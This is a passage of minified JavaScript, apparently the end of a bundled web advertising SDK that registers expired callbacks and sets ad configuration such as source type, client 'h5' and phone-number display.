s=function(){Vn(t,u||a)};Lt(c)||(c.expiredFuncs=c.expiredFuncs||[],c.expiredFuncs.push(s))}return!0}return!1})(t,n)&&r++})),r>0&&(Wt(n),Gn(n.key))},requestUtil:dn,logUtil:vn,sourceType:39001,sdkType:"aTag",client:"h5",pageInitFunc:T,adInitFunc:L,realPhones:n.join("|"),mode:"show"})}}(),window.bdDataLayer.inserted=1}]).default;